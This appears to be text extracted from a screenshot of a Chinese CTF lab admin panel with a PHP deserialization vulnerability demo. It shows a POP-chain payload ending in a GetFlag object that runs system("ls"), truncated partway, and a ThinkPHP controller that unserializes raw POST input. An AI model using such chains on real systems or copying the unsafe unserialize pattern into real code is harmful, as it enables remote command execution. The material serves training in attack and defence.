 ctf竞赛
用户中心
ed65f642363089b5
211.103.180.146:19
后台管理系统
反序列化__call_百度
ChatGPT
不安全
211.103.180.146:19680/admin/index/index
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
所有书签
网安后台
设置
内容
会员
模块
扩展
站点主页
清理缓存
admin
系统配置
配置管理
网站设置
菜单管理
服务器状态
反序列化漏洞演示
附件管理
权限管理
管理员管理
角色管理
管理日志
后台首页
反序列化漏洞演示
服务器状态
页面操作
反序列化漏洞演示
序列化串
O:8:"start_gg":2:{s:4:"mod1";O:4:"Call":2:{s:4:"mod1";O:5:"funct":2:{s:4:"mod1";O:4:"func":2:{s:4:"mod1";O:7:"string1":2:{s:4:"str1";O:7:"GetFlag":1:{s:3:"cmd";s:13:"system("ls");";}s:4:"str2";N;}s:4:"mod2";N;}s:4:"mod2";N;}s:4:"m
提交
源代码：
<?php
namespace app\admin\controller;
use think\Controller;
class Serialize extends Controller
{
public function index()
{
if (request()->isPost()){
$payload = $this->request->post('payload');
}
unserialize($payload);
$code = file_get_contents(__FILE__);
$this->assign('code', $code);
return $this->fetch();
}
© 网安世纪
0.012263s
0.132195s